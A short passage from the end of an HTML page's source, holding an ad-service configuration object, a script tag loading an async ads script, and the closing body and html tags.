CNX31+dHQejsZA\u003d\u003d"},"gd":{"ff":{"fd":"swap","eiell":true,"pcsbs":"44","pcsbp":"8","esb":true},"cd":{"pid":"pub-6385748385233906","eawp":"partner-pub-6385748385233906","qi":"rJ1sadbcEIHd0L4PhvbZqAo"},"pc":{},"dc":{"d":true}}};})();</script> <script src="/adsense/search/async-ads.js?pac=0" type="text/javascript" nonce="Zzp9BiRB3iWXN6_b6Hj6Vw"></script>  </body> </html>